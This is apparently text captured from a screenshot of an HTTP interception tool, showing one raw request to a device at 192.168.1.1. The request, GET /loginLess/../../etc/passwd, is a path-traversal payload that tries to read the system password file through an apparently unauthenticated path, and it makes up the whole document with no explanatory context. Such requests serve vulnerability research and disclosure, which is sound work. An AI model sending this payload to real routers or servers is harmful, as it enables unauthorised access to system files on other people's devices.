 Request
Raw Headers Hex
1 GET /loginLess/../../etc/passwd HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4 Accept: */*
5 Referer: http://192.168.1.1/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
8 Connection: close
9
10